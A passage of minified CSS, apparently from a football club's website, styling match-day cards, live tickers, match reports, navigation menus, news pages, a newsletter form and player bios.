img{height:50px;width:auto}.match-day__team{flex:1;display:flex;flex-direction:column;align-items:center;text-align:center;gap:13px;font-weight:400;font-size:12px}.match-day__title{font-weight:700;font-size:21px;margin-bottom:0}.match-day__datetime{display:flex;flex-wrap:wrap;gap:4px}@media(min-width: 750px){.match-day{grid-template-areas:"info match btns";grid-template-columns:25% 1fr 25%;-moz-column-gap:15px;column-gap:15px;padding-bottom:27px}.match-day__info{font-size:16px}.match-day__btns{flex-direction:row;align-items:center;justify-content:flex-end;margin-left:auto;flex-wrap:wrap;gap:14px}.match-day__btns .btn--ticket .btn__label{display:block}.match-day__title{margin-bottom:12px}.match-day__datetime{flex-direction:column}.match-day__match{font-size:46px}.match-day__match img{height:64px}.match-day__team{font-size:16px}}@media(min-width: 1000px){.match-day__match{font-size:56px}.match-day__match img{height:69px}.match-day__team{gap:20px}}.match-progress-bar{width:100%;grid-area:progress-bar;display:none;justify-content:center;gap:32px;padding:30px}.match-progress-bar__slider{position:absolute;width:100%;height:100%;z-index:3;-moz-appearance:none;appearance:none;-webkit-appearance:none;background:none}.match-progress-bar__slider::-webkit-slider-thumb{-webkit-appearance:none;width:20px;height:20px;border-radius:10px;background:#ae0f0a;margin-top:-8px;position:relative;z-index:3}.match-progress-bar__slider::-webkit-slider-runnable-track{height:4px;border-radius:0;background:none}.match-progress-bar__slider::-moz-range-thumb{width:20px;height:20px;border-radius:10px;background:#ae0f0a;border:none;position:relative;outline:none}.match-progress-bar__slider::-moz-range-track{height:4px;border:1px solid #b2b2b2;visibility:hidden}.match-progress-bar__slider::-ms-fill-upper{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.match-progress-bar__slider::-ms-fill-lower{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.match-progress-bar__slider::-ms-thumb{width:20px;height:20px;border-radius:10px;background:#ae0f0a;margin-top:0;box-sizing:border-box;position:relative}.match-progress-bar__slider::-ms-track{height:4px;border-radius:0;background:none;box-sizing:border-box}.match-progress-bar__slider::-ms-fill-lower{height:4px;border-radius:0px 0 0 0px;background:none;border-right-width:0}.match-progress-bar__slider-container{height:100%;width:100%;display:flex;gap:14%}.match-progress-bar__slider-half{position:relative;display:flex;align-items:center;flex:1}.match-progress-bar__slider-half.is-hidden .match-progress-bar__slider{display:none}.match-progress-bar__slider-half:nth-child(3),.match-progress-bar__slider-half:nth-child(4){display:none}.match-progress-bar__slider-bg{height:4px;width:100%;--range: calc(var(--max) - var(--min));--ratio: calc((var(--value) - var(--min)) / var(--range));--sx: calc(0.5 * 20px + var(--ratio) * (100% - 20px));background:linear-gradient(#ae0f0a, #ae0f0a) 0/var(--sx) 100% no-repeat,#a5a5a5}.match-progress-bar__team{display:none;font-size:14px;font-weight:700}.match-progress-bar__events{position:absolute;z-index:2;left:0;height:100%;width:43%}.match-progress-bar__events:nth-child(2){left:57%}.match-progress-bar__events:nth-child(3),.match-progress-bar__events:nth-child(4){display:none}.match-progress-bar__event{position:absolute;height:100%;display:flex;flex-direction:column;align-items:flex-start}.match-progress-bar__event--away{flex-direction:column-reverse}.match-progress-bar__event--away .match-progress-bar__event-dot-container{top:unset;bottom:-10px}.match-progress-bar__event .icon-svg{height:16px;left:calc(-50% + 2px)}.match-progress-bar__event-bar{width:4px;height:45%;background-color:#fff}.match-progress-bar__event-dot-container{display:flex;justify-content:center;position:absolute;left:calc(-50% + 2px);top:-10px;height:7px;width:100%;z-index:2}.match-progress-bar__event-dot{background:#c00;border:1px solid #000;border-radius:10px;width:7px;height:7px}.match-progress-bar__event-dot:nth-child(n+2){margin-left:-2px}.match-progress-bar__bar-container{position:relative;height:100%;min-height:60px;grid-area:bar}@media(min-width: 750px){.match-progress-bar{display:grid;grid-template:"team bar" "team2 bar";grid-template-columns:auto 1fr;grid-template-rows:repeat(2, 1fr)}.match-progress-bar__team{display:block}}.match-report{display:flex;flex-direction:column;padding:15px;box-shadow:0px 16px 40px 0px rgba(0,0,0,.2);background:#fff;border-radius:8px;scroll-margin-top:64px}.match-report__title{display:flex;flex-direction:column;font-weight:bold}.match-report__title h4{margin-bottom:0}.match-report__title h4:nth-child(2){margin-top:0;color:#ae0f0a}.match-report__grid{display:grid;grid-template-areas:"banner" "goals" "info";gap:20px;margin-top:20px}.match-report__banner{grid-area:banner;display:flex;flex-direction:column;background-color:#ae0f0a;padding:10px 20px;border-radius:8px;position:relative;overflow:hidden}.match-report__banner::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(..//img/bg/bg-player-big.png) no-repeat top left;background-size:100% 100%;mix-blend-mode:multiply;opacity:.15}.match-report__banner--row{display:flex;justify-content:center;align-items:center;text-align:center;color:#fff;gap:25px}.match-report__banner--row:first-child{margin-top:35px}.match-report__banner--row:has(.match-report__banner--team){gap:85px}.match-report__banner--row img{height:auto;width:45px}.match-report__banner--score{font-size:40px;font-weight:700}.match-report__banner--team{font-size:16px;font-weight:700}.match-report__card{background-color:#f2f2f2;padding:20px;border-radius:8px}.match-report__card-header{font-weight:bold;color:#ae0f0a;margin-bottom:10px}.match-report__card-body{word-break:break-word}.match-report__card-body p{margin-bottom:0}.match-report__bottom{display:flex;justify-content:flex-end;align-items:center;height:55px;padding:25px;margin:25px -15px -15px -15px;background-color:#e5e5e5;border-radius:0 0 8px 8px}.match-report__show-more{display:flex;font-weight:bold;color:#ae0f0a;cursor:pointer}.match-report__show-more::after{content:"";position:relative;left:10px;margin-top:8px;width:14px;height:8px;transform-origin:50% 50%;transition:transform .3s;background-image:url(..//img/bg/bg-accordion.svg)}.is-open .match-report__show-more::after{transform:rotate(180deg)}.match-report__team{display:flex;flex-direction:column;gap:10px}.match-report__team-header{display:flex;align-items:center;gap:25px;background:#e5e5e5;padding:5px;border-radius:8px}.match-report__team-header h5{margin:0}.match-report__block{height:30px;width:30px;border-radius:8px}.match-report__block--red{background:#ae0f0a}.match-report__block--black{background:#000}.match-report__grid-more{height:-moz-fit-content;height:fit-content;display:grid;grid-template-areas:"header" "formation" "team" "team" "stats" "stats";gap:20px}.match-report__grid-more:first-child{margin-top:25px}.match-report__line-up{grid-area:header;color:#ae0f0a}.match-report__stats{display:flex;flex-direction:column;gap:10px;padding:20px;border-radius:8px;background:#f2f2f2}.match-report__stats-header{color:#ae0f0a;font-weight:bold}.match-report__stats-row{position:relative;display:flex;justify-content:space-between;border-bottom:1px solid #a5a5a5;height:45px;width:100%;padding:15px}.match-report__stats-row:last-child{border-bottom:none}.match-report__stats-row--teams{border-bottom:none;padding:0}.match-report__stats-row--teams img{height:45px}.match-report__stats-desc{position:absolute;left:0;width:100%;text-align:center}.match-report__stats-players{display:flex;flex-direction:column;gap:25px;margin-top:15px}.match-report__stats-players .dropdown{width:100%}.match-report__stats-players .dropdown__list{max-height:300px;overflow:auto}.match-report__formation{grid-area:formation}@media(min-width: 750px){.match-report__title{flex-direction:row;gap:20px}.match-report__grid{grid-template-columns:repeat(2, 1fr);grid-template-areas:"banner banner" "goals info"}.match-report__grid-more{grid-template-columns:repeat(2, 1fr);grid-template-areas:"header header" "formation team" "formation team" "stats stats"}.match-report__banner{padding:25px 0}.match-report__banner--row{gap:40px}.match-report__banner--row:first-child{margin-top:35px}.match-report__banner--row:has(.match-report__banner--team){gap:115px}.match-report__banner--row img{width:80px}.match-report__banner--score{font-size:48px}}@media(min-width: 1000px){.match-report{scroll-margin-top:128px}.match-report__grid{grid-template-columns:1.5fr 1fr 1fr;grid-template-areas:"banner goals info"}.match-report__stats-players{flex-direction:row;gap:30px}}.matchday-live{margin:0 auto;max-width:1440px}.matchday-live .container{padding:35px 0 0 0}.matchday-live__hero{position:relative}.matchday-live .matchday-live__hero~.container{margin-bottom:-140px;padding:0 20px}.matchday-live .matchday-live__hero~.container .matchday-live__card{transform:translateY(-120px)}.matchday-live__hero-text{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;font-size:22px;font-weight:300;text-align:center}.matchday-live__hero-title{color:#fff;font-size:28px}.matchday-live__subheading{font-size:20px;color:#fff;text-align:center}.matchday-live__time{font-size:30px;font-weight:bold}.matchday-live__blink{animation:blink 1s infinite alternate}.matchday-live__card{box-shadow:0px 16px 40px 0px rgba(0,0,0,.2);border-radius:16px}.matchday-live__card-bg{padding:25px 30px;position:relative;background-color:#ae0f0a;border-radius:8px 8px 0 0;z-index:0}.matchday-live__card-bg--transparent{background-color:rgba(174,15,10,.33)}.matchday-live__content{position:relative;display:grid;grid-template:"score score" "divider divider" "audio sponsor";flex-wrap:wrap;justify-content:space-between}.matchday-live__score{grid-area:score;display:grid;align-items:center;justify-content:center;grid-template-columns:repeat(3, 1fr);gap:20px;font-weight:700;white-space:nowrap;font-size:48px;line-height:32px;text-align:center;color:#fff}.matchday-live__score img{height:86px;-o-object-fit:contain;object-fit:contain}.matchday-live__score picture{width:-moz-fit-content;width:fit-content}.matchday-live__score picture:first-of-type{justify-self:right}.matchday-live__sponsor{grid-area:sponsor;display:flex;flex-direction:column;justify-content:center;align-items:flex-end}.matchday-live__sponsor-text{color:#666;font-size:10px;text-align:center;margin-bottom:10px}.matchday-live__sponsor-card{border-radius:8px;background:#fff;padding:10px;text-decoration:none}.matchday-live__sponsor-card img{display:block;max-width:75px;max-height:30px;-o-object-fit:contain;object-fit:contain;margin:auto}.matchday-live__divider{grid-area:divider;margin:20px auto;height:2px;width:100%;background-color:#fff;opacity:.5}.matchday-live__audio{grid-area:audio;display:flex}.matchday-live__audio-title{color:#fff;font-size:24px;font-weight:700;line-height:24px;text-transform:uppercase;margin-bottom:0}.matchday-live__audio-control{display:flex;gap:10px;align-items:center;justify-content:center;width:-moz-fit-content;width:fit-content;margin-bottom:0}.matchday-live__audio-control button{background:none;color:#fff;border:0;padding:0;outline:0;transition:opacity .3s;cursor:pointer}.matchday-live__audio-control .matchday-live__play-toggle{width:42px;height:42px;border-radius:100%;border:2px solid #fff;display:flex;justify-content:center;align-items:center}.matchday-live__audio-control .matchday-live__play-toggle .icon-svg--pause{display:none;width:17px}.matchday-live__audio-control .matchday-live__play-toggle .icon-svg--play{margin-left:3px}.matchday-live__audio.is-playing .matchday-live__audio-control .matchday-live__play-toggle .icon-svg--play{display:none}.matchday-live__audio.is-playing .matchday-live__audio-control .matchday-live__play-toggle .icon-svg--pause{display:block}.matchday-live__audio-live{display:flex;align-items:center;gap:8px;font-size:14px}.matchday-live__audio-dot{display:inline-block;height:16px;width:16px;background:#e30613;opacity:.6;border-radius:8px;border:4px solid #fff}.matchday-live__volume-range{display:none}.matchday-live__score-text{display:flex;flex-direction:column;align-items:center}.matchday-live__tickets{position:absolute;top:82px;z-index:1}.matchday-live__tickets .btn--ticket{background:#fff;border:2px solid #e30613}.matchday-live__tickets .btn--ticket .btn__text{color:#e30613;-webkit-clip-path:unset;clip-path:unset}.matchday-live__tickets .btn--ticket .btn__text::after{content:none}.matchday-live__card-bg--transparent .matchday-live__tickets .btn--ticket{border:unset;background:linear-gradient(180deg, #ae0f0a, #e30613)}.matchday-live__card-bg--transparent .matchday-live__tickets .btn--ticket .btn__text{color:#fff}.matchday-live__show-more-btn{cursor:pointer;grid-area:show-more-button;background-color:#e5e5e5;color:#ae0f0a;font-weight:700;padding:16px 24px;border-radius:0 0 16px 16px}.matchday-live__detail{display:none}.matchday-live__detail--mobile{display:flex;justify-content:space-between}.matchday-live__detail--mobile::after{display:block;content:"";position:relative;margin-top:8px;width:14px;height:8px;transform-origin:50% 50%;transition:transform .3s;background-image:url(..//img/bg/bg-accordion.svg)}.is-open .matchday-live__detail--mobile::after{transform:rotate(180deg)}.matchday-live__card-bottom.js-show-more{display:grid;grid-template-areas:"progress-bar" "show-more-body" "show-more-button";background-color:#fff;border-radius:0 0 16px 16px}.matchday-live .js-show-more-content{grid-area:show-more-body}.matchday-live__detail-container{display:grid;grid-template-areas:"tab tab" "body body";grid-template-columns:repeat(2, 1fr);padding:30px;padding-bottom:0}.matchday-live__card-detail{display:none}.matchday-live__card-detail h4{font-size:24px;margin:0 auto;margin-bottom:30px}.matchday-live__tab-radio{display:none;position:absolute;opacity:0}.matchday-live__tab-label{cursor:pointer;width:100%;height:30px;text-transform:uppercase;font-size:14px;font-weight:700;color:#a5a5a5;border-bottom:3px solid #a5a5a5;text-align:center;transition:color .3s,opacity .3s}.matchday-live__tab-label:hover{color:#ae0f0a;border-bottom-color:#ae0f0a;opacity:.5}.matchday-live__tab-radio:checked+.matchday-live__tab-label{color:#ae0f0a;border-bottom-color:#ae0f0a}.matchday-live__tab-radio:checked+.matchday-live__tab-label:hover{opacity:1}.matchday-live__tab-radio:nth-of-type(1):checked~.matchday-live__detail-body .matchday-live__card-detail:nth-of-type(1),.matchday-live__tab-radio:nth-of-type(2):checked~.matchday-live__detail-body .matchday-live__card-detail:nth-of-type(2){display:flex;flex-direction:column}.matchday-live__detail-body{grid-area:body;padding-top:32px}.matchday-live__liveticker-container{display:none}.matchday-live__liveticker{display:flex;flex-direction:column;gap:32px;max-height:650px;padding-bottom:40px;overflow-y:auto}.matchday-live__liveticker-row{width:100%;display:flex;gap:20px}.matchday-live__liveticker-row .icon-svg{height:auto;width:16px}.matchday-live__liveticker-row p{font-size:14px;margin:0}.matchday-live__liveticker-info{min-width:66px;width:66px;display:flex;flex-direction:column;align-items:center;gap:8px;font-size:12px;white-space:nowrap}.matchday-live__stats{font-size:14px}.matchday-live__stats h4{display:none}.matchday-live__stats-container{height:100%;display:flex;flex-direction:column;justify-content:space-around;gap:20px;margin-top:20px}.matchday-live__stats-row{position:relative;display:flex;justify-content:space-between}.matchday-live__stats-desc{position:absolute;width:100%;text-align:center}@media(min-width: 750px){.matchday-live__hero-title{font-size:36px}.matchday-live__hero-text{font-size:33px}.matchday-live__subheading{font-size:24px}.matchday-live__divider{display:none}.matchday-live__content{grid-template:"audio score sponsor";grid-template-columns:1fr 2fr 1fr}.matchday-live__hero-img img{height:600px}.matchday-live .matchday-live__hero~.container{margin-bottom:-210px}.matchday-live .matchday-live__hero~.container .matchday-live__card{transform:translateY(-210px)}.matchday-live__card-bg{padding:10px 30px}.matchday-live__date-time{font-size:24px}.matchday-live__show-more-btn{padding:24px 32px;background-color:unset;border-radius:unset}.matchday-live__card-bottom.js-show-more{align-items:center;grid-template-columns:8fr auto;grid-template-areas:"progress-bar show-more-button" "show-more-body show-more-body";border-radius:unset}.matchday-live__detail-body{display:flex;gap:32px}.matchday-live__card-detail{display:flex;flex-direction:column;max-height:700px;box-shadow:2px 4px 8px 4px rgba(0,0,0,.2);border-radius:8px;padding:32px}.matchday-live__card-detail h4{font-size:20px}.matchday-live__detail-container{padding-top:0}.matchday-live__liveticker-container{flex:1;padding-bottom:0}.matchday-live__sponsor-text{font-size:12px}.matchday-live__stats{width:350px}.matchday-live__stats h4{display:block}.matchday-live__tab-label{display:none}.matchday-live__detail{display:flex;flex-direction:column;gap:16px;align-items:center;font-weight:700;text-transform:uppercase}.matchday-live__detail--icon{display:flex;height:35px;width:35px;background-image:url(..//img/bg/bg-file.svg)}.matchday-live__detail--icon::after{display:block;content:"";margin:auto;width:14px;height:8px;transform-origin:50% 50%;transition:transform .3s;background-image:url(..//img/bg/bg-accordion.svg)}.is-open .matchday-live__detail--icon::after{transform:rotate(180deg)}.matchday-live__detail--mobile{display:none}.matchday-live__tickets{top:75px}}@media(min-width: 1000px){.matchday-live__hero-text{font-size:36px;justify-content:flex-start;padding-top:130px}.matchday-live__subheading{font-size:30px}.matchday-live .matchday-live__hero~.container{margin-bottom:-270px}.matchday-live .matchday-live__hero~.container .matchday-live__card{transform:translateY(-230px)}}@keyframes blink{0%{opacity:0}100%{opacity:1}}.matchup{display:flex;flex-direction:column;border-radius:8px;box-shadow:0px 16px 40px rgba(0,0,0,.2);transition:box-shadow .3s;height:480px;color:#fff;text-decoration:none}.matchup--small{height:231px}.matchup__top{padding:25px 20px;background-color:#ae0f0a;flex:1;text-align:center;border-radius:8px 8px 0 0;position:relative}.matchup__top::before{content:"";position:absolute;inset:0;background:url(..//img/bg/bg-player.png) no-repeat rgba(0,0,0,0);background-size:cover;mix-blend-mode:multiply}.matchup__bg{position:absolute;inset:0}.matchup__bg::before{content:"";position:absolute;inset:0;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%)}.matchup__content{position:relative;z-index:1}.matchup__bottom{background-color:#fff;display:flex;flex:0 0 71px;align-items:center;justify-content:center;gap:20px;padding:14px 5px 16px;border-radius:0 0 8px 8px}.matchup__bottom .btn__text{height:41px}.matchup__bottom .icon-svg{line-height:16px}.matchup__title{font-size:21px;line-height:1.3;font-weight:700;margin-bottom:16px}.matchup__time{margin-bottom:44px}.matchup__score{display:grid;align-items:center;grid-template-columns:1fr 1fr 1fr;gap:20px;margin-bottom:36px;font-weight:700;white-space:nowrap;font-size:48px;line-height:32px}.matchup__score img{width:100%;height:100%;max-width:80px;max-height:80px}.matchup__score img:first-of-type{justify-self:right}.matchup__hash{font-weight:300;font-size:22px;line-height:1.3;margin-bottom:14px}.matchup__info{font-weight:700;margin:0}.matchup__tag{text-align:left;margin-bottom:36px}.menu-main__list{display:flex;align-items:center}.menu{position:absolute;opacity:0;visibility:hidden;top:60px;z-index:1900;left:-12px;background-color:#ae0f0a;right:-12px;height:calc(100vh - 60px);overflow-y:auto;overflow-x:hidden;transition:opacity .3s,visibility 0s .3s}.menu-open .menu{opacity:1;visibility:visible;transition-delay:0s,0s}.menu__top{background-color:#fff;height:70px;display:flex;justify-content:space-between;align-items:center;padding:0 12px}.menu__top-link{flex:1;display:flex;align-items:center;color:#000;justify-content:center}.menu__top-link .icon-svg--ticket{width:23px}.menu__top-link .icon-svg--ticket{width:23px}.menu__top-link .icon-svg--jersey{width:22px}.menu__top-link .icon-svg--schedule{width:18px}.menu__list{padding-bottom:80px}.menu__item{position:static}.menu__link{display:flex;align-items:center;justify-content:space-between;color:#fff;padding:20px 25px;text-transform:uppercase;text-decoration:none;font-weight:700;letter-spacing:.05em;background-image:linear-gradient(180deg, #ae0f0a, #8c0005);gap:10px}.menu__arrow{width:20px;position:relative;height:20px}.menu__arrow::before{content:"";top:50%;margin-top:-5px;left:50%;margin-left:-5px;transform-origin:50% 50%;position:absolute;width:10px;height:10px;border:2px solid #fff;border-width:2px 2px 0 0;transform:rotate(45deg)}.submenu-2-open .menu__arrow::before{transform:rotate(136deg)}.menu__sub-link .menu__arrow::before{transition:transform .3s}.menu__sub-list{background-color:#ae0f0a;position:fixed;top:60px;left:100%;z-index:1950;width:100%;height:calc(100vh - 60px);transition:transform .3s;overflow-x:hidden;overflow-y:auto;padding-bottom:80px}.menu__sub-item{border-bottom:1px solid #8c0005;cursor:pointer}.menu__sub-item:first-child .menu__sub-link{position:relative;padding-left:48px;text-transform:none;font-size:16px;line-height:22px;font-weight:400}.menu__sub-item:first-child .menu__sub-link::before{position:absolute;content:"";left:23px;top:50%;transform:translateY(-50%) rotate(45deg);width:10px;height:10px;border:2px solid #fff;border-width:0 0 2px 2px;transform:translate(45deg)}.menu__sub-link{display:flex;align-items:center;justify-content:space-between;color:#fff;padding:22px;letter-spacing:.05em;font-size:14px;line-height:18px;text-transform:uppercase;font-weight:700;text-decoration:none;transition:background-color .3s}.submenu-2-open .menu__sub-link{background-color:#e30613}.menu__sub-title{font-weight:700;font-size:28px;line-height:1.2;color:#e30613;text-transform:uppercase;font-weight:700;background-color:#fff;padding:13px 22px;display:block}.menu__final-wrap{overflow:hidden;max-height:0;transition:max-height .3s}.submenu-2-open .menu__final-wrap{max-height:500px}.menu__final-list{background-color:#e30613}.menu__final-link{color:#fff;display:block;padding:10px 22px;text-decoration:none}.hoverevents .menu__final-link:hover,.hoverevents .menu__sub-link:hover,.hoverevents .menu__link:hover{color:#fff}@media(max-width: 999.98px){.submenu-open .menu__sub-list{transform:translateX(-100%)}}.mobile-search{position:fixed;right:-100vw;width:100vw;top:0;z-index:2000;height:78px;transition:right .3s linear}.mobile-search--active{right:0}.mobile-search__search{background-image:linear-gradient(180deg, #ac8543 0%, #8e6e37 100%);width:100%;height:100%;-webkit-clip-path:polygon(0% 100%, 0% 0%, 100% 0%, 100% calc(100% - 16px), calc(100% - 16px) 100%);clip-path:polygon(0% 100%, 0% 0%, 100% 0%, 100% calc(100% - 16px), calc(100% - 16px) 100%);padding:27px 80px 25px 21px;display:flex}.mobile-search__inp{border:0;border-bottom:2px solid #fff;background-color:rgba(0,0,0,0);color:#fff;font-size:18px;line-height:24px;flex:1 0 auto}.mobile-search__inp::-moz-placeholder{color:#fff;opacity:.6}.mobile-search__inp::placeholder{color:#fff;opacity:.6}.mobile-search__inp:focus-within{outline:0}.mobile-search__close{position:absolute;right:13px;top:35px;width:25px;height:25px;transform:translate(0px, -50%);cursor:pointer}.mobile-search__close::before,.mobile-search__close::after{content:"";width:28px;height:3px;background-color:#fff;display:block;position:absolute;border-radius:5px;right:0px;top:50%}.mobile-search__close::before{transform:rotate(45deg)}.mobile-search__close::after{transform:rotate(-45deg)}.mobile-search button{background:none;padding:0;outline:0;border:0;color:#fff}.header__touch .mobile-search button{border-bottom:2px solid #fff;padding-bottom:5px;padding-right:10px;margin-left:-3px}@media(min-width: 1000px){.mobile-search{display:none}}.modal{display:none;position:fixed;z-index:9000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.8)}.modal__wrapper{position:relative;width:100%;height:100%}.modal__content{width:100%;height:100%}.modal__close{z-index:1;cursor:pointer;position:absolute;top:20px;right:20px}.modal__close .icon-svg{color:#ccc;width:20px;transition:color .3s}.modal__close:hover .icon-svg{color:#fff}.modal.is-open{display:block}@media(min-width: 750px){.modal__close{top:30px;right:30px}}.news-hero{position:relative;max-width:1440px;height:231px;color:#fff;display:flex}.news-hero__bg{position:relative;max-height:100%;flex:0 0 100%}.news-hero__bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%);pointer-events:none}.news-hero__main{max-height:100%;flex:0 0 100%;margin-left:-100%;z-index:1;padding:25px 12px 17px}.news-hero__container{display:flex;flex-direction:column;height:100%}.news-hero__info{display:flex;justify-content:space-between}.news-hero__tag{position:relative;font-weight:700;line-height:1;width:-moz-fit-content;width:fit-content;margin-bottom:0}.news-hero__tag::after{content:"";position:absolute;bottom:0;left:0;right:0;height:2px;background-color:#fff}.news-hero__date{font-size:14px;margin-bottom:0}.news-hero__content{display:flex;flex-direction:column;margin-top:auto}.news-hero__content .btn.btn--secondary{width:-moz-fit-content;width:fit-content}.news-hero__content .btn.btn--secondary .btn__text{color:#fff;border-color:#fff}.news-hero__content .btn.btn--secondary .btn__text::after{background-color:#fff}.news-hero__content .btn.btn--secondary .btn__text .icon-svg{display:none}.news-hero__title{font-size:24px;line-height:1;color:#fff;display:-webkit-box;-webkit-line-clamp:2;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;padding-bottom:1.5px;margin-bottom:20px}.news-hero__subtitle{display:none}@media(max-width: 749.98px){.news-hero__content .btn.btn--secondary .btn__text{border:none;color:#fff;font-size:15px;padding:0;gap:7px}.news-hero__content .btn.btn--secondary .btn__text .icon-svg{display:inline-block;width:9px}}@media(min-width: 750px){.news-hero{height:600px;margin:0 auto}.news-hero__main{padding:45px 12px}.news-hero__container{max-width:1204px;margin:0 auto}.news-hero__info{flex-direction:column;flex-grow:1}.news-hero__tag::after{bottom:-4px}.news-hero__date{margin-bottom:20px}.news-hero__title{display:-webkit-box;-webkit-line-clamp:4;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;font-size:32px}.news-hero__subtitle{display:block}}.news-pagination{display:grid;grid-template-columns:1fr auto 1fr;-moz-column-gap:50px;column-gap:50px}.news-pagination__link{text-decoration:none;color:#000;display:flex;gap:15px;align-items:baseline}.news-pagination__link .btn__text{padding:10px 13px}.news-pagination__link .icon-svg{width:14px;transform:rotate(-90deg)}.news-pagination__link--all{grid-column-start:2}.news-pagination__link--prev{grid-column-start:1;margin-right:auto}.news-pagination__link--prev .btn{transform:scale(-1, 1)}.news-pagination__link--next{grid-column-start:3;margin-left:auto}.news-pagination__category-text{font-weight:700;flex-shrink:0}.news-pagination__text{display:none}@media(min-width: 1000px){.news-pagination__text{display:block}}.news__dropdowns{display:flex;flex-direction:column;gap:33px;margin-bottom:45px}.news__dropdowns .dropdown__result::after{color:red}.news__title-overline{color:#999;font-size:16px;margin-bottom:25px;display:flex;gap:12px}.news__title{color:#000;font-size:35px;margin:0;margin-bottom:35px}.news__subtitle{color:#000;margin-bottom:45px}.news__text{margin-bottom:0;font-weight:700}.news__category{color:#fff;font-weight:700}.hoverevents .news__category:hover{color:#fff}.news__category-wrapper{top:20px;position:relative;height:0;z-index:1}@media(min-width: 750px){.news__title-overline{margin-bottom:20px}.news__title{font-size:56px;margin-bottom:12px}.news__subtitle{font-weight:300;font-size:22px;margin-bottom:65px}.news__text{font-size:20px}}@media(min-width: 1000px){.news__dropdowns{flex-direction:row}.news__dropdowns .dropdown{min-width:280px}.news__category{font-size:18px}.news__category-wrapper{top:32px}}.newsletter-widget-form{background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px;padding:40px 20px}.newsletter-widget-form__title{color:#e30613;margin-bottom:20px}.newsletter-widget-form__subtitle{margin-bottom:50px}.newsletter-widget-form__form-grid{display:flex;flex-direction:column;gap:25px}.newsletter-widget-form__form-col{display:flex;flex-direction:column;gap:25px}.newsletter-widget-form__modal{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.newsletter-widget-form__modal-content{max-width:430px;background-color:#fff;border-radius:8px;padding:40px 20px}.newsletter-widget-form__modal-content .btn{width:100%}.newsletter-widget-form__modal-content .btn__text{justify-content:center}@media(min-width: 1000px){.newsletter-widget-form{padding:50px 40px}.newsletter-widget-form__title{margin-bottom:34px}.newsletter-widget-form__subtitle{max-width:50%;margin-bottom:40px}.newsletter-widget-form__form-grid{flex-direction:row;gap:40px}.newsletter-widget-form__form-grid .btn{margin-left:auto}.newsletter-widget-form__form-col{flex:1 1 50%;gap:20px}}.paging{display:flex;gap:12px;justify-content:center;align-items:center}.paging__item{width:35px;display:flex;align-items:center;justify-content:center;height:35px;border:2px solid #ccc;font-size:15px;line-height:16px;font-weight:700;color:#000;text-decoration:none;transition:border-color .3s;cursor:pointer}.paging__item:not(a){border-color:rgba(0,0,0,0);width:15px;cursor:auto}.paging__item--active{background-color:#ae0f0a;border-color:#ae0f0a;color:#fff}.paging__arrow{position:relative;cursor:pointer;display:flex;align-items:center;justify-content:center;width:35px;height:35px;border:2px solid #ae0f0a;-webkit-clip-path:polygon(100% 0, 100% 100%, 8px 100%, 0 calc(100% - 8px), 0 0);clip-path:polygon(100% 0, 100% 100%, 8px 100%, 0 calc(100% - 8px), 0 0);transition:border-color .3s}.paging__arrow::after{content:"";position:absolute;background-image:none;width:2px;height:20px;left:6px;bottom:-2px;transform-origin:100% 100%;transform:rotate(-45deg);background-color:#ae0f0a;transition:background-color .3s}.paging__arrow .icon-svg{width:14px;transform:rotate(180deg)}.paging__arrow--next{-webkit-clip-path:polygon(100% 0, 100% calc(100% - 8px), calc(100% - 8px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 8px), calc(100% - 8px) 100%, 0 100%, 0 0)}.paging__arrow--next::after{left:auto;right:6px;transform:rotate(45deg)}.paging__arrow--next .icon-svg{transform:rotate(0)}.hoverevents .paging__item:not(span):hover{border-color:#e30613;color:#000}.hoverevents .paging__item--active:hover{color:#fff}.hoverevents .paging__arrow:hover{border-color:#e30613}.hoverevents .paging__arrow:hover::after{background-color:#e30613}.partners{background-color:#ae0f0a;padding-block:32px}.partners__list{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:27px;margin-bottom:50px}.partners__list:last-child{margin-bottom:0}.partners__item{display:flex;align-items:center;justify-content:center;height:94px}.partners__item img{width:auto;height:auto;max-height:84px}.partners__list--large .partners__item{height:150px}.partners__list--large .partners__item img{max-height:140px}@media(max-width: 749.98px){.partners{padding:40px 20px}.partners__item{flex:0 0 calc(50% - 14px)}.partners__list--large .partners__item{flex-basis:100%}.partners__link{max-width:59%}}@media(min-width: 750px){.partners__list{gap:27px 80px;margin-bottom:56px}}.footer .partners__link{max-width:unset}.footer .partners__item img{max-height:90px}img.placeholder-image{width:60px;height:auto;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.player-bio{display:flex;flex-direction:column;gap:16px}.player-bio__image .image img{max-height:336px;border-radius:8px}.player-bio__tabs{border-radius:8px;background:linear-gradient(180deg, #ae0f0a, #8c0005);box-shadow:0px 16px 40px rgba(0,0,0,.2);display:flex;flex-wrap:wrap}.player-bio__tabs-content{height:100%}.player-bio__tab-radio{display:none;position:absolute;opacity:0}.player-bio__tab-radio:checked+.player-bio__tab-label{background-color:rgba(0,0,0,0)}.player-bio__tab-content{display:none;padding:34px 20px}.player-bio__tab-radio:nth-of-type(1):checked~.player-bio__tabs-content .player-bio__tab-content:nth-of-type(1),.player-bio__tab-radio:nth-of-type(2):checked~.player-bio__tabs-content .player-bio__tab-content:nth-of-type(2){display:flex;flex-direction:column;gap:31px}.player-bio__tab-label{cursor:pointer;padding:25px 20px;height:-moz-fit-content;height:fit-content;background-color:#8c0005;transition:background-color 